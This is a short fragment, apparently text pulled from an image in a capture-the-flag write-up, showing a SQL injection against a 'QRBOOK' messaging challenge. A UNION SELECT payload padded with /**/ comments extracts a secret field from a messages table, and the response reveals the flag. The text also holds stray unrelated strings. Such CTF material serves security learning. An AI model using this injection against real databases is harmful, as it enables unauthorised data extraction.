 QRBOOK
Welcome blablabla'/**/UNION/**/SELECT
/**/secret_field/**/FROM/**/messages/**/LIMIT
/**/1,1/**/#
DEVONthink
Your message is:
Congratulations! Good job!! your flag is h4ck1t{I_h@ck3d_qR_m3Ss@g3r}